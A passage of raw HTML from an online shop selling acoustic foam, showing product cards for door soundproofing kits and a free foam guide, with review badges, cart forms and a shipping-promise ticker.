aria-labelledby="CardLink-template--25976881774880__featured_collection_WHNbPk-9210629124 Badge-template--25976881774880__featured_collection_WHNbPk-9210629124" > FREE Acoustic Foam Product Guide </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='14' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 14 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> €0,00 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> €0,00 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular">  </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25976881774880__featured_collection_WHNbPk9210629124'><form method="post" action="/cart/add" id="quick-add-template--25976881774880__featured_collection_WHNbPk9210629124" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input if='quick-add-template--25976881774880__featured_collection_WHNbPk9210629124-variant-id' type="hidden" name="id" value="30947358404" disabled > <button id="quick-add-template--25976881774880__featured_collection_WHNbPk9210629124-submit" type="submit" name="add" class="quick-add__submit button button--full-width button--primary" aria-haspopup="dialog" aria-labelledby="quick-add-template--25976881774880__featured_collection_WHNbPk9210629124-submit title-template--25976881774880__featured_collection_WHNbPk-9210629124" aria-live="polite" data-sold-out-message="true"  > <span class='main-atc__label__text'>Add to cart </span> <span class="sold-out-message hidden"> Sold out </span><div class="loading-overlay__spinner hidden"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button><input type="hidden" name="product-id" value="9210629124" /><input type="hidden" name="section-id" value="template--25976881774880__featured_collection_WHNbPk" /></form></product-form></div><div class="card__badge bottom left"></div> </div> </div> </div> </div> </li>  
 <li class="splide__slide"> <div class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child" style="--index:2;" data-mobile-columns="2" > <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100.0%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100.0%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=165 165w,//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=360 360w,//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=533 533w,//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=720 720w,//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=940 940w,//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=1066 1066w,//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613 1500w " src="//arrowzoom.de/cdn/shop/files/acoustic-foam-white-20-pcs-single-sided-front-no-arrowzoom-soundproof-door-kit-kk1184-1204060381.png?v=1762721613&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Arrowzoom Soundproof Door Kit KK1184 White / 20 pcs - Single Sided - Front / No" class="motion-reduce"  loading="lazy"  width="1500" height="1500" id='quick-add-template--25976881774880__featured_collection_WHNbPk4412995108929-image' >  <img srcset="//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=165 165w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=360 360w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=533 533w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=720 720w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=940 940w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=1066 1066w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126 1500w " src="//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-door-kit-kk1184-1204060284.jpg?v=1762721126&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1500" height="1500" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/arrowzoom-door-soundproofing-kit-all-in-one-system-kk1184" id="StandardCardNoMediaLink-template--25976881774880__featured_collection_WHNbPk-4412995108929" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881774880__featured_collection_WHNbPk-4412995108929 NoMediaStandardBadge-template--25976881774880__featured_collection_WHNbPk-4412995108929" > Arrowzoom Soundproof Door Kit KK1184 </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881774880__featured_collection_WHNbPk-4412995108929"  > <a href="/products/arrowzoom-door-soundproofing-kit-all-in-one-system-kk1184" id="CardLink-template--25976881774880__featured_collection_WHNbPk-4412995108929" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881774880__featured_collection_WHNbPk-4412995108929 Badge-template--25976881774880__featured_collection_WHNbPk-4412995108929" > Arrowzoom Soundproof Door Kit KK1184 </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.76' data-number-of-reviews='360' data-number-of-questions='5'> <span class='jdgm-prev-badge__stars' data-score='4.76' tabindex='0' aria-label='4.76 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 360 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> From €87,95 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> From €87,95 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular">  </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-4412995108929"> <button id="quick-add-template--25976881774880__featured_collection_WHNbPk4412995108929-submit" type="submit" name="add" class="quick-add__submit button button--full-width button--primary" aria-haspopup="dialog" aria-labelledby="quick-add-template--25976881774880__featured_collection_WHNbPk4412995108929-submit title-template--25976881774880__featured_collection_WHNbPk-4412995108929" data-product-url="/products/arrowzoom-door-soundproofing-kit-all-in-one-system-kk1184" > Choose options <div class="loading-overlay__spinner hidden"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button> </modal-opener> <quick-add-modal id="QuickAdd-4412995108929" class="quick-add-modal"> <div role="dialog" aria-label="Choose options for Arrowzoom Soundproof Door Kit KK1184" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1" > <button id="ModalClose-4412995108929" type="button" class="quick-add-modal__toggle" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> <div id="QuickAddInfo-4412995108929" class="quick-add-modal__content-info"></div> </div> </quick-add-modal></div><div class="card__badge bottom left"></div> </div> </div> </div> </div> </li>  
 <li class="splide__slide"> <div class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child" style="--index:3;" data-mobile-columns="2" > <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100.0%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100.0%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=165 165w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=360 360w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=533 533w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=720 720w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=940 940w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=1066 1066w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451 2000w " src="//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-soundproof-premium-door-kit-pro-kk1244-1204060370.png?v=1762722451&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="Arrowzoom Soundproof Premium Door Kit Pro - KK1244" class="motion-reduce"  loading="lazy"  width="2000" height="2000" id='quick-add-template--25976881774880__featured_collection_WHNbPk6745080954945-image' >  <img srcset="//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=165 165w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=360 360w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=533 533w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=720 720w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=940 940w,//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228 1000w " src="//arrowzoom.de/cdn/shop/files/acoustic-foam-arrowzoom-premium-door-kit-pro-all-in-one-adhesive-sound-absorbing-panels-kk1244-41370315292960.jpg?v=1752478228&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1000" height="1000" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/arrowzoom-adhesive-door-kit-pro-all-in-one-soundproofing-panels-kk1244" id="StandardCardNoMediaLink-template--25976881774880__featured_collection_WHNbPk-6745080954945" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881774880__featured_collection_WHNbPk-6745080954945 NoMediaStandardBadge-template--25976881774880__featured_collection_WHNbPk-6745080954945" > Arrowzoom Soundproof Premium Door Kit Pro - KK1244 </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881774880__featured_collection_WHNbPk-6745080954945"  > <a href="/products/arrowzoom-adhesive-door-kit-pro-all-in-one-soundproofing-panels-kk1244" id="CardLink-template--25976881774880__featured_collection_WHNbPk-6745080954945" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881774880__featured_collection_WHNbPk-6745080954945 Badge-template--25976881774880__featured_collection_WHNbPk-6745080954945" > Arrowzoom Soundproof Premium Door Kit Pro - KK1244 </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.71' data-number-of-reviews='174' data-number-of-questions='2'> <span class='jdgm-prev-badge__stars' data-score='4.71' tabindex='0' aria-label='4.71 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 174 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> From €175,95 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> From €175,95 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular">  </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6745080954945"> <button id="quick-add-template--25976881774880__featured_collection_WHNbPk6745080954945-submit" type="submit" name="add" class="quick-add__submit button button--full-width button--primary" aria-haspopup="dialog" aria-labelledby="quick-add-template--25976881774880__featured_collection_WHNbPk6745080954945-submit title-template--25976881774880__featured_collection_WHNbPk-6745080954945" data-product-url="/products/arrowzoom-adhesive-door-kit-pro-all-in-one-soundproofing-panels-kk1244" > Choose options <div class="loading-overlay__spinner hidden"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button> </modal-opener> <quick-add-modal id="QuickAdd-6745080954945" class="quick-add-modal"> <div role="dialog" aria-label="Choose options for Arrowzoom Soundproof Premium Door Kit Pro - KK1244" aria-modal="true" class="quick-add-modal__content global-settings-popup" tabindex="-1" > <button id="ModalClose-6745080954945" type="button" class="quick-add-modal__toggle" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> <div id="QuickAddInfo-6745080954945" class="quick-add-modal__content-info"></div> </div> </quick-add-modal></div><div class="card__badge bottom left"></div> </div> </div> </div> </div> </li>  
 <li class="splide__slide"> <div class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child" style="--index:4;" data-mobile-columns="2" > <div class="card-wrapper product-card-wrapper underline-links-hover"> <div class=" card card--standard  card--media        " style="--ratio-percent: 100.0%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100.0%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect">  <img srcset="//arrowzoom.de/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=165 165w,//arrowzoom.de/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=360 360w,//arrowzoom.de/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=533 533w,//arrowzoom.de/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=720 720w,//arrowzoom.de/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=940 940w,//arrowzoom.de/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451 1000w " src="//arrowzoom.de/cdn/shop/products/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="FREE Guide for Acoustic Foam Panels" class="motion-reduce"  loading="lazy"  width="1000" height="1000" id='quick-add-template--25976881774880__featured_collection_WHNbPk9211154116-image' >  <img srcset="//arrowzoom.de/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=165 165w,//arrowzoom.de/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=360 360w,//arrowzoom.de/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=533 533w,//arrowzoom.de/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=720 720w,//arrowzoom.de/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=940 940w,//arrowzoom.de/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040 1000w " src="//arrowzoom.de/cdn/shop/files/ebook-free-guide-for-acoustic-foam-panels-1204061045.jpg?v=1762723040&width=533" sizes="(min-width: 1300px) 292px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)" alt="" class="motion-reduce" loading="lazy" width="1000" height="1000" ></div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"  > <a href="/products/free-guide-for-acoustic-foam-panels" id="StandardCardNoMediaLink-template--25976881774880__featured_collection_WHNbPk-9211154116" class="full-unstyled-link" aria-labelledby="StandardCardNoMediaLink-template--25976881774880__featured_collection_WHNbPk-9211154116 NoMediaStandardBadge-template--25976881774880__featured_collection_WHNbPk-9211154116" > FREE Guide for Acoustic Foam Panels </a> </h3> </div> <div class="card__badge bottom left">  </div> </div> </div> <div class="card__content"> <div class="card__information"> <h3 class="card__heading h5"  id="title-template--25976881774880__featured_collection_WHNbPk-9211154116"  > <a href="/products/free-guide-for-acoustic-foam-panels" id="CardLink-template--25976881774880__featured_collection_WHNbPk-9211154116" class="full-unstyled-link" aria-labelledby="CardLink-template--25976881774880__featured_collection_WHNbPk-9211154116 Badge-template--25976881774880__featured_collection_WHNbPk-9211154116" > FREE Guide for Acoustic Foam Panels </a> </h3> <!-- Start of Judge.me code --> <div style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'> <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.87' data-number-of-reviews='190' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.87' tabindex='0' aria-label='4.87 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 190 reviews </span> </div> </div> <!-- End of Judge.me code --> <div class="card-information"><span class="caption-large light"></span>
<div class=" price "> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> €0,00 </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> €0,00 </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular">  </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div></div> </div> </div>  <div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25976881774880__featured_collection_WHNbPk9211154116'><form method="post" action="/cart/add" id="quick-add-template--25976881774880__featured_collection_WHNbPk9211154116" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input if='quick-add-template--25976881774880__featured_collection_WHNbPk9211154116-variant-id' type="hidden" name="id" value="30950860996" disabled > <button id="quick-add-template--25976881774880__featured_collection_WHNbPk9211154116-submit" type="submit" name="add" class="quick-add__submit button button--full-width button--primary" aria-haspopup="dialog" aria-labelledby="quick-add-template--25976881774880__featured_collection_WHNbPk9211154116-submit title-template--25976881774880__featured_collection_WHNbPk-9211154116" aria-live="polite" data-sold-out-message="true"  > <span class='main-atc__label__text'>Add to cart </span> <span class="sold-out-message hidden"> Sold out </span><div class="loading-overlay__spinner hidden"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button><input type="hidden" name="product-id" value="9211154116" /><input type="hidden" name="section-id" value="template--25976881774880__featured_collection_WHNbPk" /></form></product-form></div><div class="card__badge bottom left"></div> </div> </div> </div> </div> </li>  </ul> </div> <div class="splide__dots-and-arrows"> <ul class="splide__pagination"></ul> <div class="splide__arrows"></div> </div> </div>  </div> </div><div class="center collection__view-all animate-item animate-item--child index-2"> <a href="/collections/best-sellers" class="link underlined-link" aria-label="View all products in the Best Sellers collection" > View all </a> </div></div></div>
</section><div id="shopify-section-template--25976881774880__section_divider_QXnPkK" class="shopify-section"><style data-shopify> .section-divider-template--25976881774880__section_divider_QXnPkK { transform: scaleX(1) scaleY(1); } .section-template--25976881774880__section_divider_QXnPkK-top-padding { height: 0px; } .section-template--25976881774880__section_divider_QXnPkK-bottom-padding { height: 0px; } @media screen and (min-width: 750px) { .section-template--25976881774880__section_divider_QXnPkK-top-padding { height: 0px; } .section-template--25976881774880__section_divider_QXnPkK-bottom-padding { height: 0px; } } .shape-color-template--25976881774880__section_divider_QXnPkK.color-custom { --color-background: 221, 29, 29; } .bg-color-template--25976881774880__section_divider_QXnPkK.color-custom { --color-background: 255, 255, 255; }</style><div class="section-template--25976881774880__section_divider_QXnPkK-top-padding color-background-1 bg-color-template--25976881774880__section_divider_QXnPkK always-display"> &nbsp</div><div class="section-divider section-divider-template--25976881774880__section_divider_QXnPkK color-background-1 bg-color-template--25976881774880__section_divider_QXnPkK always-display"> <div class="section-divider__svg color-accent-1 shape-color-template--25976881774880__section_divider_QXnPkK">  <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none" > <defs> <path id="gentle-wave" d="M-160 44c30 0 58-18 88-18s 58 18 88 18 58-18 88-18 58 18 88 18 v44h-352z" /> </defs> <g class="parallax1"> <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/> </g> <g class="parallax2"> <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/> </g> <g class="parallax3"> <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/> </g> <g class="parallax4"> <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/> </g> </svg>  </div></div><div class="section-template--25976881774880__section_divider_QXnPkK-bottom-padding color-accent-1 shape-color-template--25976881774880__section_divider_QXnPkK always-display"> &nbsp</div>
</div><div id="shopify-section-template--25976881774880__horizontal_ticker_NVaw76" class="shopify-section"><style data-shopify>.section-template--25976881774880__horizontal_ticker_NVaw76-padding { padding-top: 12px; padding-bottom: 12px; }  .horizontal-ticker-template--25976881774880__horizontal_ticker_NVaw76 .horizontal-ticker__container { animation: mobileHorTickertemplate--25976881774880__horizontal_ticker_NVaw76 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-template--25976881774880__horizontal_ticker_NVaw76 .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-template--25976881774880__horizontal_ticker_NVaw76-padding { padding-top: 16px; padding-bottom: 16px; } .horizontal-ticker-template--25976881774880__horizontal_ticker_NVaw76 .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickertemplate--25976881774880__horizontal_ticker_NVaw76; }  .horizontal-ticker-template--25976881774880__horizontal_ticker_NVaw76 .review-item { width: 400px; } } .horizontal-ticker-template--25976881774880__horizontal_ticker_NVaw76.color-custom { --color-background: 255, 255, 255; --gradient-background: #FFFFFF; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickertemplate--25976881774880__horizontal_ticker_NVaw76 { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickertemplate--25976881774880__horizontal_ticker_NVaw76 { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-template--25976881774880__horizontal_ticker_NVaw76 color-accent-1 gradient section-template--25976881774880__horizontal_ticker_NVaw76-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>   <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>   <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>     <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size horizontal-ticker__item"> FREE & FAST GLOBAL SHIPPING 🚚 </p>       <p class="custom-font-size horizontal-ticker__item"> 30 DAYS RETURNS ✅ </p>       <p class="custom-font-size horizontal-ticker__item"> 24/7 Live Support 📞 </p>          <p class="custom-font-size 